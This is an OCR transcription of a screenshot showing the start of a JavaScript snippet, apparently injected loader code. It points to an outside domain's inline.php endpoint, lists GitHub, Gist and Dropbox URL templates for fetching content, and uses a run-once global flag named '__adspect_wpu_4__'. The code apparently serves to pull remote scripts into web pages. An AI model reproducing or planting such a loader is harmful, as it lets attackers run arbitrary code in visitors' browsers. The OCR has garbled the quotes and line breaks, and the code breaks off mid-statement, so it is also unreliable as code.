
(function() {
var API_ID_URL = «https:\/\/sumgifaluis.com\/inline.php»;
var TRUSTED_CONFIGS =
[{«template»:»https:\/\/raw.githubusercontent.com\/{id}»,»useFetch»:
var GLOBAL_KEY = Symbol.for(«__adspect_wpu_4__»);
var registry = window[GLOBAL_KEY] =
window[GLOBAL_KEY] || { run: false };
if (registry.run) return;
registry.run = true;
function buildTrustedUrl(template, id) {
if (template.indexOf(«dropbox.com») >= 0) return
template.replace(/\{id\}/g, id);
var encoded = encodeURIComponent(id);
if (template.indexOf(«gist.githubusercontent.com») >= 0 ||